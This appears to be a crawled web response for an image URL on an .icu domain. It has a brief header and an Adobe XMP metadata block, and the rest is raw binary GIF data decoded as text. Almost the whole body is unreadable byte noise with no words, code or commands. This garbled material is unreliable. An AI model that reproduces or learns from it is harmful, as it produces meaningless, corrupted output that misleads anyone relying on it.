

--- FILE ---
content_type: text/html
request_url: https://rgvbdp.icu/8878471850187.jpg?310411749588553105305927035223339006964650021768642345985
body_size: 111689
content:
GIF89a�� �� odV�urVMJ���ئx������J4)���ʻ��ʻ�S)�cdɋh�ɩ��軖�ƛ����|xv������ʹ�
۫����˖hVC4tkdN&6+(��֫����f̗u#
�̸�����Vɚ����v���ziȈX������ؚvɨ�赊�zWdXU��ݓ�v����ֺkecں�h1���ܸ�������YB������gVG�ּ����g6�����痉�ݵ�טi����Ƽ�wV��u���2!���������O��iE�{eH4�/�dFvXE��xusl���c3�uFdV6����vJ�jU����yyT7ث��Ǫۼ�ͻȇcFˋu����˨̭��I���笈˦���h����&&wB��yiy�Ƕ�����u]ث��hVgC&���yG%������BxI4�Y.b8#����Ԑ�ͷ��߰MH��UV^Wfr���jZ^��y������cIC�{�������a:vYW�jURA�ֻ�ƿ�jC���������ׅf�ƪiko���謗����ܟq}ipH:=�t\��eǬ����������|R%݆z��͙�\>FR�����z�׫�h]u��jsu�XdofA�;@����;ɶ�23>�uB���vID�Vb���𽟨O��T���]R(�m�֤$���Ӝ� "%��~��k�㙉tG୯iJN<����Y����昖���acY}IP>>9B�������������������������������������������������������������������  ������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.3-c011 66.145661, 2012/02/06-14:56:27        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:9ECE6445C552E511A90AE868E8A41CE2" xmpMM:DocumentID="xmp.did:9B1F64C80E8011E685959C90BE791B67" xmpMM:InstanceID="xmp.iid:9B1F64C70E8011E685959C90BE791B67" xmp:CreatorTool="Adobe Photoshop CS6 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:4EFD432D800EE6119CD4F77888D4E175" stRef:documentID="xmp.did:9ECE6445C552E511A90AE868E8A41CE2"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�2 � ,    ��  � �	H�����[Ȱ�Ç#JdO�Y<y�e��.��QZx�u�޽��P�ʉ0cʜq^�y�ε��̜9(&J���5|l�p���	{���)�ԱaCC>��ڳ�n,�w.кX˖��.޾���^ZcòlH�ɑ8*P
a�X��R�Z�q�ƇME��X�))�c�R�T�
�?��TA��ӨMgԘq�P��c줠��۸s��]�SmJ��r��,��}�V��r�K�N	(�<:h֏*MDl�pՀ�+#Fl��`�/�����������Ͽ���XM�_�,B	"����:D��#��3��f��D7��
��
;�&��U"���ъa� �P���o� V��bL��\��%W�Oȕ�L6)]k�U^i��P�] V�a�=f�b�9FY��e��h�I�h����'	��DiL�f�'�i`"�|��۟�*@JmL�F
.ad��2���p� (WN9́Nu֑@!�b�^d��	�͇������߬�����g�����G � ��"�"@������:�1G(�Ю}�� ޺X�Q���; Ǝ��0"C�夼N�k�P�e��l�֕~!�e��%Ff�bz�%�����e��9Zip�FZ�{R��(n��Fm#�6�mh���	�`��*�q�P��A�4�rр�\��z���M�`��C@����������E۫�h��\� ��Q�,�Dq�#l�v�Z��h��Y��|�@ 5���w���� ���� �T�׽,i� �?19�����K��E��N>{5�װ�Y���I��e�u&qj��~q���ќ%@w�E�v[Ȁ����\�7�4��'w���` ��<���@z�,YTq*�H���H}-��5-_��`��b<l���"���#��G$$ D��j��|`�)�m��_B��p��o���$��A8aG�J
��:!.��\�.��uAs0Ĝ,� ��i�-����b�������`�ƺ�Q�K��f@�&6]�b#�4����4��A@v����'3�P�NH��(�P� шF͠@��X�SB3�,�p*��ZI(C �$ҐLKd�����U�3P5��R�!��%gb������d�8�uaO��Q
P��	�� �A�Z�'��:Ρ�>�-�	e?D�+p`E hE �P�Ĩ��T�`uQeq7B��P�#<�5�E�i�.L�x!:k8�V.r��g��%��%O��'(A����g1������4�b��S�jG1�M�N���0	bo$�d �Q��E��P�`mDz��
58������2Gͦ�8ޑB_N������!	��!	@*Ӯ���-�}���4@��1��x�'�a�w���jX�Z!�t� �A0��ވ�\�[�D�0A-BP"<�0�-�!YXȮ��N�A��'�4H[�2$$�F���*  ,�
㲁 �$��]QA�jC�A a���fK�#�t�"]P�m��[����l�,.7�v���LR��E�KbBXP&��v����
ll[i�[	� $d�P�h��?}���)T��!�Ypc�x�!�_s������pj�54�<�@� ��C <pp�'|�DZة���T��x,�3(�C4P�� �"��Y��
����1��o��Ƙ���{��J���,L�G !�na����>ƥ�,� =\+�ik? ����0
� Mh�h��f�Vt`�]R��j[;	զ� XD
p>󙶷��mgh�h���fp�k\�%�-ya�
0�#�32�!��;���&m�]Q� �5Q�@��}���e�� ��ֹ��nJ:�B��ם���Pn� �� �L=u�8��X�2�`�18	Np�'��	�G��S3���'�0�ѐt�۬bkX�m
xu��1���x�[��();�~!�hU5f������I�a�ZT#���4�1�RT�$G�bs�@����\��c{c�	�����2� �XE :  ��  SY�j��׆a�\Q-�΄8 {�3�=hx�Y�V�}��p
Ys�l�g�C�-̍� �F�UƟӌg8CNS̉�Q(�Q���Ш�� w�<�l�9B�w<�����;�Y�APB�>%�h\�X�u8a: 	d���>P��zo��f$$�U #�0T��H#�y��Y|���8��	�3 �;&0�f$�(/���cɆ�!��_��	@����8nQ��ߖ�e��0�,�#�k�����W�p�C!kp7�@��f�
�`a�s�	 �`���5	� �e	� uNuS'u-�g��qV7N�u]�u4$d9�h��$�%{�G�m�)�veb��0Mdw��W�P}���VA��n� -F^�x��Q�gR��_t���`��e�n�_�VG�  Me�`I�z��z	��� �9 <�������{L3n����j���n�`� Q�&A�`
�Va% T�bv�Ux�b렅ߧp� �����p��y&��� oA�dU�hK24� o ��e�eC�F  ,r7�s���
��tP�@��f���D�s�.Y� ��g����}����S׏�eu�h]\�T\9�CQ�z�Gh0���fbPkkRwإ�v�C7d�	��	^6xQx>P����k	�k�!y��Q����&R���P�@ b�(:���:`�lP����'@ �'H٦m��`���� �H{��`v{M�T���`���)��>@��@��o�xl�r�hv����|Y�]X~Y�� wJ�P �� �`@�@�W�hW���<1��bd ����~�	Pf4�0���Ya0�H�
�0D�
5�s���x.)`��tp� �g�ُ��g�&N�N�C:�=D%`1q�`�:I�&��&�aP%ESjTD7q�%^������F�&W�@r�V/9<�Q�6_��<p�0
��w@Ȱb�2�@GP@zM�S�m��m&����� ���ʰ���$��a�q�����na��(o��U���@��!}sY��bv Wٸe�գx��p�I��O B�� �@�8  � 
IZK�4e!��V�7L�E���D�"n	�P�?��� �
���UZ6�� ����Q�Z�h�#	�tO��O�t�u��g����ɏ|~��Uh��u�C��$?�u��&HX�ŝ��iuǑ�E7�@��e���:^27p	�-�����ʫ�������	�Zk��z� �  :�[ P_0��	�v��
	�'� �`Z�0P���m^yaf�B��|�Ā|qo!�|���0}�c��}i;���ዑ�gWq�� �@� ��@W�6����� �gp������9�ڨ	| M�{��հs� p��  �) ���V`�``���ZR�O����h����V-�)u,ȏ� d��u�N�����$l���m�D�A	���z�ו�mB�tJ��p��d��'y�AX��\�
P��L� Ra6 ��R`pB
L�k�A
ёJ�b`� l���*_P��vz	6�6TI�s0�r<��9� i��i���ȈI J�>�#?���@��h| mio1�3���oT�9J^v�@�|YQ)I�~�jd�}��Hz���B�~���@#���Ki��~��A`aj���Cq��	4?�s{�
\��8 ��fp#\ !V��M��@� �!j��TK����S�tV{��g���`[���N�6v̙��C+Q$0��0j2wӄ�%�]yG�6^�h�٘���)�j�`��)^�����G�B�(   �l�s�"oX��M�	p ��_�і�P�z����4F�����spg0��8{�T�ka`ɼ!|��O ���q �G g�U� �Pb��|Ї�f�	�>��0k��Hj�旤�� ���`�P�  �p!��l3��!� Q'�J���t��@+;@$0��. �7;����\�@� �"l�J��@W�Df R+�*�)HЈ0���+x���a�4ѸC�UC��hU]�	�Y���D��q�i$]wQ\����͠}ip��rq�c	A��R�ѡ)�#6��8Ɨ�@�W@ �y�����̠^0k�t��<�Vae���c�f�~0��t����m��T"*��Cn�8|���W|� a
�ʇ@Iڻo����w.fc�HYT|��ү�ˀ��@�G@L�?�	��wXμ5������nգa H��,;�
`z�	|ç$H�� K�	�	����p�$�~`�j j0����=� ��/<�q������6�VG�Xw��Fv�5/O�/�,!@��@	� �;K�DNXңq���*���� ��=�9]=��N~)���L��CmH� � 1�#�'�'�a]MI���`˛�0��
|P�R?�c�[0F�mI������6׌�b��������~��qbp�����Ͷ����.����}��J�0��ʣ�6�@��A`�IyiY���<LͰ���� K�@�0���K?�����<Ľܫ����,�M ��������^ݠ~�m�]�ݽ�V������`�M͐ι�3q�!w�`&J�0�%1��D��Ğ�-=�᥀]�)���a�>MII��N���11P^�zn0_�, ��^P4�<���M���"�?@�k�k�"0H�g�{K#F$fI�
f�! _EK}- p�˾ �� 	���Dq�2q���`
P!��)KG kn5�B-���>�Q���;L[̙;Z�,�	3�
_��  �H��ɴp* ����}���
�@ZLZ:�~!P	���L@�������.����]돐
,X�u;����j�%Y!�) �R�����I����:����3G6=�٣)
.�����G���P P�F,H�pPP: >E���{�*T��q� �O�0�0fp��NPn�c���4s`��~�&ư,kY��@�`���|	[^���?����js�rs�c"?-�'$� �����@_:1�,8��͟���L?2�&@"C��~%Fd���Ĉ�4�Y�!+j�>��)R� H	�Pj13"͘Q�����Vu\�JM���T�R�
j(ՠA�L4Hmj�)զU 2gk�8-� [�l�#G�E+k@�q<�K���'y�޵��"J!LI1�0%S� U�X
�
?�\�S�3c��AD��	d��Ă͂�f���:;�����v�m�l��]�5�P�} ���q��,����Q��%p��
tǌ1IbD���<y2ذ��{�E����+WUf�o���&F�#�90�@^Hp�4s�A#�pB
�	A�~��F"���Ã8#�C?��BSTBY<Y$)ȹ�"aN G��'�{��G 5�g��!���L�(M4� 6��@ -Z	`�X���f �Uj@�(��q�)G(�A 25�`'  ��B@�1�"K �A+TO�Z�
��4��ѭ0���j��:�������.>�ET��2u�'��.��$XMIa��#L��n����0sC�@��0��K<v"�lk:��)'Zp���C�nYN����YF�@	X8a��(d/���� �$F�o	�w<�ue��E��t�-�aQXP�l0H�+�C�;����C��D�
>��^��Svyf�S�g�"�xg�1��J�4'r����"��
$����Ult�&����8��!(=#YE! C
)^1t�E����J�m��^4����4,��۬6��PC��ԺP]/{\�+��
s��Zo����z��Ȟ3ߙb8�[�!Ƒ�q�pD�\F����ZbnqD��9�`\�<P��=��Y��/ʠ�<7�p �|eh�9�O"�3���ޢ	3t0��?���	WFXpb	��f�7��}�g�djɧr�tdNo�)%�y�O�5��0?Nd�@%�P	t�6@��8i)i�*p��#8��Y�Z�6!�B��D R���MmJQ�ܘ����*��[UJK��od9��� *��E.�3_��x<�!�Ueu+�P���"�.����y�(� 
2��K �
B����� ��n�9�"��9p��@	��BN��@x��H���S�塇p��'��`@�0���g��!��54�a�2��@	+X�R���e-myK���ِ,P�E��8�-:@0����;x�L �G�șftF6��0&]�&j$��8t���
Tȩ��QL@(�v
` XE+�q��P)H���V�A�Ms�J@�B7�9�+V�JUڕ���o�J�[�0�R��.z��]\�8{ "V�@L�ؘ�DƋ_��5��<�a	K��#��%��s*0]T�S �����#B�R@��v\!��-����HF��Y����*�Y�C�P�����}DЄb� �	D��~������6Ѐ`R�[ja��	H�Ѓ$�0HB����b]�Kh)��Ѐ'<QP� p�r�A��L3��E�4���˾�8��Mh"���{@�#��R| �@L�6�(&��	=WQ�HhB���*$P�&@
��'@�P�B�Ra�U$�P�p��<����,�	�KG�#4�W,)c#�.��W-�m斠�^�t	y��Mg�Ƙ���>-j���`����X�9N���@�!fq���s@�s��$�` �� �x��h$��ufD ̐J��_����60���U�8�a�@v��d�	Tv�(��X�� �2��"�� t  �q��d!�3�Ge�1�
DWi!���j��k�8�	�"��f����b�3��6Zh~RF��&�wM��*P��*)Ha�+ab���"��-���F��=Ƙ�`h59��2���$S�Q@��OUp����ų}:S����Y�1X��|�	�W.�Ee(�<-n����3�@$ D%�P�� ^�}���,c?X�6�:4���j�� e6�U>tȂR�lXx����L�XR\�z(�P =ǼG0�)@
S�� 5�Ad���2'z�!ib�8 ��(@ %a���d4�L+ZF#A9�����h�!�pbWuF 8�ҟ51T̀��H�V5VH���`6��o�Bڨ�_q�
 ���g��]UOE��!�%uyD�eoC$�eqь�w.�΋=�Q���V���$��g�Y�2nhC�0��
����@��v�وm�g;�������P�	d���1�Wz��*O�Wx0�VB�P��-`0:x�X����* �q�BVpW���)�����,W,�:8�3� [��3=�1C���)x<P��A	)@ �j�=.����4q����@����b�3ӂ�h�:��A������"�:,��`r`��'HsB  $Xb��(��R(	 �cb�������M  Z�� �z��W���ۮR35S�J5�0 &xW���ʛ�L��(�#����_[�'r50c�ĘJ�-���q���?�Di�!�� R������0��j�)p��k��K�k[0��+#�,P��Z�(��n� y����&�-��C�0Э&�[���+�1��&@�&P%�8�H@|+��	G[��1h0x�>�03���ǔ��(�4�H��J� �j�(`	A0�j�� ̈��Ș�A�iX������-V�(�:�+� �=�3�$,���b: j�:�����.T�j�I#���/C1̦0t ꪄ@�  ��ۮ7��z��ڮǻCS���P�U��V��H�Z+ �┵�x����E�5�J� X!������������qy�?�K��ݐ(�	A��j�)2z�[>	�6�T�<��oC#�r��󀹺�b �2��SM�R�R�(8W�<�+8 0`�Ɔ�F�E�;:�$+��x�*��,X�!�@�003��הǥ"[�G��@=X�1[�9@؁`�,��* c���qp4O� 0$�^ ��9A T�!8 s��� ���\�h� ��r �\I�Bj�A/���I���[`��+l���	H#��tBr���
Cm�'��������C�iQ�j<Z�FQ���ʦh�?��0�h�Z�O	�"z��l"�)����K�٢�������2N�D*ŀ�� b��P��%0��K0U|�mc��T0���o�͏��Y81Ϝ�L�є7�:�Ij�p܂(�B�7��iԁ@��^�r�<����+�ҁ?���C`�?�-rsN��|d�|��}�=��9؁4�w��#@����� (�p���w�j��.��jpJ�"� �����d-i�OA�O��:�������֔��!\I����hªkl	V�Hc���p�4c�0$� ��X���� m� + ��⧨��K �тb��EX�8�r�0/�</AԼ��5��8"�R�"�`K`���)06c��Z9�)��qэ���/��,]*� �:q������ǄL�<���ɔ0P �3�;��2X����>c���   1�+:X�(?�YB8�b���� %W2���H=��� ��R���YN�0��|��PE���؁3�iRV�X�(�0�5"��`��(P#?) [��pՒ� 
 �ȭ.��G0�yЀH��(�{X�<�AA����h�A4l�h9P��]Ps�]v5��B.n�ר�461V�sByu�/��+h��1� ��
�Z�x�Q�J�Q</�P�V[߃m�=���
��ؾA��Y"�b"VY�X�KZ1��#�)��ً��ۻ�������l)�jh06�E���Ph#k��Y�6k��X9]Z:���c�7�͗/X�bh>�-0��0���*��� !��N�#�0�85�B(�;�3�ں�+��|�����9�(<�����u���(D` h\cX��4Nc 0�3�#�%�
���x��2�wOi 
��O�j( �9��=3��O �G�H�tdI&���� LЖ,�אȖ%���4'��BJô.�$�W���+���0 '�ز)_� ��.]>߫�
P��c�¼���R��P���{����Ya�b�[�y�\`�e����m�O$i)�[P6�E�]g���*
��<�ۥ��F�F��S�Sex��=Or/X�,؄��58�C�Y8Iu���$0?��&��bN��hn܄ଂ5@���'�#N����Ǔ3R�ȁ!8����]�<.O@�Z@=76�^c�&�u>PjP�\J���"\�M�wh@�j�B9�x��r�DfVi��x������:�=L��h����M�^V^đ?�4oa���B�er��� m��$��P���K<�3�l:�;D�U�<�6/�Lˊ���]�j���Z)����*�K�go�n�D��0��R6�Y�{E���~�^��?�pf�}�ό9��yM;h9ȀȂ�C�1���1��/��98�3� �Y�=��,���k�n�/ �b��+8�?�)f,��N�"�9�=@�|��s�w�����Z0���#�X	����="h�% V@�\ýc( ��Uc� q��Qi��ܮ楌��(�.s@^��������U���(���A6�P1J14V/	C/Cv5'���9s`�r:���'~��K �al�2���0���Ãա�V��cn��5 �<�$�#�(DH=ǙK��D͐�� �?"��P@�:��K�h u&>��ksg����+����L~�$��S�>9�t��Q�O/oP���V[va�w��^�3@o�Z �F���&h�&H�p,�(�~b��@��*�o4@��_( &`l`��������p_#5vc"��P@� ��j`i(�c0���Ϭfu��AHv�h x"���"TɑxOvr���~�C� ��<�J��ׂq�c��J`V��`�K˖'�א�W-L$�'� *z!�f�\Q�]�1's���h5&Hs����k����0�M�NQ��5�/��s=7��x"�K�ӍP;�o~Yn�z+^b��^���̠]��]��8[@7.9�t��S��$8�~��R�ay�-��1��b��p��9X���x��ڪ���fo��?<�T�B�8�&T���49����� �V���p�y���N�,'��V��p����j$H���Oqw��VcjKj@���sx�ϒ*rcpD���~�|���H����Lx"���'P-;�^M��8�q�X'�>����� �M�V�X�"v� VP>|������"�F
	BHH᱂��*��r!A�
(�\�%�Lf��YS�&�h0�ӧ-�hQ�(ң�
�:OV�d��d���.<�0e*Dװ�*x�g�,81D+G(�Ծe����rx����_|�X05b���Z�X��%@ G^B�qdȡ����	����$Fi9T��s*�)�b��q*C�9F��#���9sx�P�B�4"�H2�ˏc
]qV�L�b?�l_�����ŷң��y=̣Wa�9z�A��xg�ΛO:�XP�aRC+�h"�/~ha��8!D�b!�\�a�Ka�11bD�c�=���"�-���R R�)�T�E5����#�?�8$�Ey$�*
E�� �PD��C�@��Cn��V�]:DM4�@!�&CԐ��Z�����"�(;��0�9�ch�M%4�AA�" +���]�����6� AI��+#iJ��xJ�J-��R5�t�=�
TPA�GF-ՎSG �S]!UUa��Vj�))xՕW���	n��_$@��``~�V9c��a}5{�a��5���H�Iv�e�af��2����Qi���A����k��&[�epn�)̃2h0װ2%�p"������F����P�{�g]��z����{�͇
;L��=B�՟?>�@�1t��  �x|�B���TX!(N���D a� �� ��d�e��N� "H�b�#�� 9~J���f�7�-�"�4Q�#��Z)��V:�VZ^z)�����B�h���N��o��F����&T�AC�@9)d(�AT��$@DHZG��+R���*�ڒ�(��@LѯdjN;1��N@�T��`@�Z <��o�]t1��S�r�.T�,X��b�����[�5	$�?���.����B��1z�@9�Q�P8�]��̈ Ӯj��3�K46@�{�!$,�T��L6�8CmN��3��8q�����%XN2Є,�!?8�9�(���Hb�Pv�h��!��.�ERpq=@��S��9�O<�����Ca@8   M�~�� �-hA��.ԡ�c	\+d�@� 
@R��6�'0�G	Q��H��u{�$)�Q")pL��H���(
$0�\���*Ų�K����h�3�c%f�	+b��r��) ��V�'�)$LS"+�A�ڙ"Sb�-�QIm�R����w	��$�z�Kf�y�
'8���Ze�@(G1J��x�Q@��>�<�G �W�U?d�H�P ����rD�-�F]Xl�&�`��zf��)��$w�^���d.���
 !iHC 9�a�C��P]�$��8�Mx UL@���z�94a|萱���"Z�%	��a�� �� ��$f�����Ic�B
I�5�A8�I�ȓ��8�5�����!��H2 ��)��܏jQ��Ҩ (��	� w�is��I	�0B
W8V&
���,mY�1�r!����
BC9� BD��):,����V��q�Q!�HC�邉L���@0+��Ó���)x����Kd2O���T3IUOxªX���
_� �����}��� 챈���X�0��򐎎�Y4)�O�B����3(�K�!q�K0����X����
�
Ed�uS
D1<P  PO($#� �jMi#0�P��H��fY<�&��>�ac�1
��gE)�R$A�$ qt�K���3�� h���� �ga8 �  0��O�|�A���(�{����AZ�k[Sd�
P�r�fyGk+p"�@
� ,Z0O��Զ>�40k�
��l���%�B)���%��K�h�!m118@+L�����Lg��	|�D%���
�>P��1��M�,D!�pD%j���� � ^󘧼�\ S�>I�Ǆy�S
Ȟ>�}şI!_@s���+&x���ᮤ@E�pe����6���ŬY�L9ڲ���K/!Ge.�vE&�!+< |�p�H~A^�B�B���lv�������C@�"h����̂�?��!<��C��$(�x��s<+.�%��k����8CPF��#E�@+� �<ړ��(9(�xE5Z��e)(���C���GF�����T[YԨ�"`!�Cx3=�˖�8���[����MX��p�/��%��uG�r��#�{bPC��
���7d��NF=��Q��ۇ���"�������1C	!`Rû��Y")�z	�~
�<��+L���N�DP B�8 ��J�<܄u�S@U�
VȏX|EW���E4@P�����ų$��� ���ϳ��s՝[�I�Jq����#8���e�Bg \p3�K�н���]�%L¸l� l�l �@ r�AP�^��	�����]t�����x��HK�[Ct8Ԁ������^��:��0�3@�9�6Iڲ=��-[�qB%\8B5�(8F�}�!}ڈ$�� �o�^��'h@-Ԃ4Hܘ,h��|@5���-�ڊD%ă=+��
-Y� ��%��-D��0�! C%��#����$��dW2)S��8��L��I�N�
��,ĺ5"1D��!��~�O k�C:��?��Uȃ$@��D��SL��@�N���i n�8��M��BD�LG:%��D��~<ߗĎIA	�����E�P��X		�.1K��_,a���@1��J�-�#�b���	��5!S���}�j܆T֐P�
e�T�@����2h���� ��	؂v, w,@t,�(�,y�3<����_PC5����U	 Z��H��1b#2�tIڔ(_z)T'@db�lbh�!�" P�,A5����h�%@ �C5 ,P�p�- �-�搌�?D���$�%�EDD��4�1`N����E���$d�6jWx�$$�\���8QbԈQ�z�I��.�c&����#��;�͐�C~�S`B&�����S�8�>����ORԊ��O�����}�&	4(�^@K��`ݭ��L����Š��`�EN�80D9��e��Y���,��Б�(S&��U��>!Vj�UeU	(Ō �5�@o4�Y6AxA�Ad�!�@���xx C@� 5P9p[��_N� �� �F%�bJ�蒤9�qB��d�!qb�g��<�"T@-  A�8T ,H9���mf*�h@<T%NCܒ�D '0N��-��8��4���$�Bh�&�I�d�Auz_=d�(��9&[G�\�81���-����  �@F$�Q4�;����|΃=�:@ ���H�J̄����ބ(܀���8R��Q8E�5�F�JCq�ƩHBD^�x�D<�*�ED\I9�¾�N˴��H��b|�y}@B(d�C�@h��R S�l
i��ҽ�4�!��H�"H�2|e4@�  4���@��A���L

[%�]gt�F�iT��� �`C9�*$N�*��F��Ĕ�p\��p��z^'rg� |M�"<T�%� �Q�8�,��8�Z�j��"���U�B(D�%WZ���_��m7M	������_���8��(|��t"S6(�MA3\g�e����p�xFFIIA��p,O����h����;|���:�C�;�A���gT���ٓ�L��@��A�SD�A��t �~�N�MN�(�b�n��E�U�[0��QɆ�EZ�EG5�Iu����8�C�˺P��LQ1|3]�2�X��"U�>a�^��@�@�ǖ)B�|�l p����@\>�x� !�pB���v\��G���H�KÖ��B��-�)��mBt@&*h�%x���g}ښ���(jT x���A�|@�"��$��=�������\�L��^.+� W�8lB�������*�.��� l��A���4 S$��&|c�+
lA� 
5�d�a��8��
�<�DB �@D/��C:4�:<�;�C΄q��� $J\<��Ļ^�=1��63"<�QH�R���ndUȂ H��
H���⑃�.�+���ʲۊ]�^�������n���zl&�dP Ju�gx@|�(��\0C_��>�24o��'4@jql��p�����XڬC�0�B�AQ�!��� p�#��MZ����@	�`��EL-c�	���s-ۢ���K|^��Vh�<��;� ��S��#��+�"�ߚ��~���x�  �Z��Ʊ�Nq���8�I1�ɜl� � _[��lAw� �����A�M��@�ig����
�̘*�5Uײ�n�5��Ͳ�@<�=���C.��0�.��/����'< \<�k�~P8s��"8���ʮ�
B�	�OV �1��7�@N8_�d)�]�`��+��\�9K�ND,�I�����u�T�d���ʹ\x��	Ah,YB�@Bo�l��tC34�^0o4�&Ȁh�W���}e���4�����&T�H�܍��pl��8t�_�� ��0���/z�i��43�F��0
��g	j��-T�
x��z����1�k��H-��(�V�������GS�<���f�u�en��-���n�vg� 8���(X��b���꯾�'k� 
8���C�`��E��p�8��'9�lj��6���9��r.//�n����:�CT���S�(�M( >1�OD$EN����
T�d��r{�H
�&��� ��*��80
��d�!��Ď6EII�oÂ��EQa�Iy�C/ %d@ݩ�x��	|�0�A�;��B�,�KtCG�A��(���k���)�@�t,t�l�o@��w��p��8 K�C�.4�Q;C�ꯙD��RN��d�7&s٩�0�DBȎ�d��������X�Ax� B5H��H*��I(H�$�ϟ�:tw���,�>�q�u�p;zh��!p�!�x�%��@����ɚ׹}l��&��
��@���q�Z,�ڇɠ
C�E4�� ��������@�W�;��jCB�Χᯃ;0m3Om��L@�<��=��
��kR`d�D�����T�Ɓ $Z1�cE��9�'ED�<��&��4����-�\� n�KI�y��g.A¶!	x���~+AA/4o@�0o���,�@��0��K��f�W:G����lҍ �c��K�r�p0u� t��`�H�8@+���� 5jP�}�� ��`�Á��{H�@FV�9Z��@(�4�H�%K��s�fL�3i΃��S�Z�l�@D<.�	xBiR�K�֜��B�N
r\�9@V�(<$�J��b���`��3��-�q~�Xٲc	0����p`�(���cZ�9&���xJ�4%�������ࢁ��sgp�}`%��i!�fp�`�R�E��؋��v:h��px:�>�����:�н�@*)&L�0I�&Av��0Q�D��0� ���i��}��8R ^~Y]�����	!&!f�#��fB"�� ǵ��"'"(�(�ʁ���$�H����4(ʉ�@à�UT�3Т)b>RA�:k��U������6P� $7���FPb'�|r�F���+	x�� �(�Ep@ �`dh��^�r���?|�sOj��sOB�!�N G>X�E��S��㬁P��M\��j�ӆ �p��"
Č"	i$�JB����8��Zg@Sji��(���O�1�>0��d�M�6����@�=`��8Aē �+������h�9f#�DeE�U��c�-���^�$�k+,�=;C�>&`��)J0����X��4�l3pNԴ�Ӵie�J �+M�����'�y�v�M�sh@��|p�w�q���Ӯ��HQ�:���;��@�Cz=�F$��⫏�#�ޏ�#��'*0&4� �U8�D\��A$"�A�9@c-5���ֈ-u	ɻA?����X�3�0p�P������ӌ �<��%�`RJ͗���&���92��Pe�DNaS�p�-_��- 哳?�!��� Vf ����"+�� ��K�t�K3e�RA���A��ԇ"��^Z}XSb�t\�g�Z�) �Zj�"�1��p9�!���3��9�B-kI`1)�"��
T�[$�@�`8@��A�L���`�����^��W`3� `�h�dF���`Z0�g���pF )�6�c� d����.h;,�ŕ��e�)N:l�H�����ӝ4( h�9�x�c��q<N�#|�6���  D	�D-�ф����
��;đ���'��I�t/D{35��#��G���@���P<�c��S1\��/ܒ�3R栴$8�	t���氥TU`A2��S�.����p�a6	Rvb�	��"j�x�����(rы(!R<�@�4���,�� >�����C8BP��"�2�IT��$P)�z���B
8� "`����e�NP�^�$!�
j Q8�9�B"q�q��F%��<c�~�*� >� /0H��4�R/��P_(0��1�3�"��L�4� �?8@N=CDΜH �F�R���
�lZ`Xd�:ڡutqe��Y���1�#R������	I��wԠG˺G[0 ըv�*�kF0FLY��A�3��k8����|�B'" �jB��8�Hu� �<�pe)1ϔ�O���t�"��'��	n�`^W���v�;�*e`�c�!�pC4`Nrpf2 4@�R��%7�@�x�8O	N���!��:=��N������m�E$�)�	�����x�-:��τ�� �h(FB�����FXB�ᬑ&%�0EN4�+i��^ ���b+e�P ). �`쀥�p�K-XT��C�`��x p�����+��
�Hj^ސz�%_i��T�z�,P����!3++�W8�85��&$�8��0���  }�+������8�I�<R�X�
M;�)y�&��h� ��c�ZP?�?�8������ �p6���eoj�$?*��i��d���i�%_�.F,2b�nA�c� 7��y���_(�0���vW�"`A|�9�b��t@��� , �sb&3�$'�Iڕ�
ƪ"���3���H 9("#���8�1���rN�"��|b��?#�`|���(Ke>
Q�!i�INb�%P�Y�ߏcb�
xbWD0�)!��p�P��?n3t��4B����*�#KBt{L��dA��c��W��(� uX1̱
